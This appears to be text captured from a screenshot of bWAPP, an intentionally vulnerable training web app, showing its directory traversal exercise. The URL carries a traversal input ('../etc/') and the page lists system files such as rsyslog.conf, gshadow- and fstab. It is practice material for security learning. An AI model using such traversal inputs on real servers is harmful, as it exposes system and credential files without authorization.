 bWAPP - Missing Function
192.136.180.3/directory_traversal_2.php?directory=../etc/
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Directories /
rsyslog.conf
cron.monthly
gshadow-
host.conf
logcheck
logrotate.d
fstab